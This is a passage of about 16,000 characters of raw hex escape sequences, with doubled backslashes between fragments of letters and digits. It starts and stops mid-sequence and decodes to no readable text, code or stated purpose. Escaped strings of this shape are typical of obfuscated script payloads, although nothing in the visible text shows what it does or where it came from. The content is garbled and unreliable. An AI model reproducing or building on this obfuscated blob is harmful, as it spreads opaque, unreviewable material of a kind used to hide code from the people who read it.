69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\